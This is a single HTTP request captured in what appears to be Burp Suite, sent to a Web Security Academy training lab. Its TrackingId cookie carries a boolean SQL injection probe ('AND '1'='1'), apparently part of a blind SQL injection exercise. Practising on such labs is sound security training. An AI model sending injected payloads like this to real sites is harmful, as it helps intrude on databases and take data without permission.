 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ab4003704a6965d8006a8a700c100a2.web-security-academy.net
3 Cookie: TrackingId=qM9dOB5xs4ystIE2'AND+'1'%3d'1; session=ksgppndbxidsdxImXPddnNLes7u6omfJ
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab4003704a6965d8006a8a700c100a2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18